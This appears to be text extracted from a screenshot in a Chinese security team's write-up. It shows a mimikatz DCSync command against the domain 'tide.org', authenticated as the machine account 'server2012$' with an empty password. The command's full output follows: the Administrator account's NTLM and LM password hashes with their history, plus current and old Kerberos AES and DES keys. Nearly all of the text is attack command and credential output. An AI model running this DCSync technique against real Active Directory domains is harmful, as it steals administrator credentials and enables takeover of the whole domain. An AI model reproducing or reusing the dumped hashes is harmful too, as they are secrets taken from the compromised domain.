 mimikatz # lsadump::dcsync /domain:tide.org /dc:Server2012.tide.org /user:admini
strator /authuser:server2012$ /authdomain:tide /authpassword:"" /authntlm
[DC] 'tide.org' will be the domain
[DC] 'Server2012.tide.org' will be the DC server
[DC] 'administrator' will be the user account
[AUTH] Username: server2012$
[AUTH] Domain  : tide
[AUTH] Password:
[AUTH] Explicit NTLM Mode
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2020/12/17 9:24:56
Object Security ID   : S-1-5-21-1082813543-4064396809-3123302706-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 6ec77abf4e1d5e5027db29d144bd8673
ntlm- 0: 6ec77abf4e1d5e5027db29d144bd8673
ntlm- 1: 246caf2fbf141a2e749fd4ba25219fc8
ntlm- 2: 5f299abf731776e914d4b52a33a3756c
ntlm- 3: e493c92408d5ab9a3e60686fa54f8e4c
lm  - 0: a828e6167df538ea9e7de54b7e2a8327
lm  - 1: 22246054392ab9669f20f4b9d5b00c9e
lm  - 2: 552cd7e4decaa3821e1b0f176d606ee6
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : TIDE.ORGAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 6538cbcf3dc82fb8fd472219a869c7f99abce8c1aa3d4cb
93440a9f4fb9ecdb8
aes128_hmac       (4096) : 7191b2fb9d720a85bf68251bca63c536
des_cbc_md5       (4096) : 1592341afbbf37d6
OldCredentials
aes256_hmac       (4096) : 71ea9ca8524d972432140ca03bbf66148c9e698d41b1144
cbffb41733af18daf
aes128_hmac       (4096) : 4bec3780148c06b4cf42fc467cc00c58
des_cbc_md5       (4096) : ae04b9a7a8e0a72a
Tide安全团队